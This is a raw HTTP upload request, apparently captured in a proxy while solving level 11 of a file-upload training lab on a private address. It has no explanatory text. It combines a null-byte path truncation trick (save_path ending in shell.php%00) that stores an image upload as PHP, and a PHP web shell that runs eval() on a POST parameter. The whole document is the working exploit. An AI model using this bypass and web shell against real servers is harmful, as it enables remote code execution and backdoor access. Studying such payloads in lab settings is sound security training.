 Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/shell.php%00 HTTP/1.1
Host: 192.168.0.43:8007
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------22925080211937781191033505952
Content-Length: 393
Origin: http://192.168.0.43:8007
Connection: close
Referer: http://192.168.0.43:8007/Pass-11/index.php?action=show_code
Cookie: security_level=0
Upgrade-Insecure-Requests: 1
-----------------------------22925080211937781191033505952
Content-Disposition: form-data; name="upload_file"; filename="shell.png"
Content-Type: image/png
<?php
    phpinfo();
    eval($_POST['reader']);
?>
-----------------------------22925080211937781191033505952
Content-Disposition: form-data; name="submit"
上传
-----------------------------22925080211937781191033505952--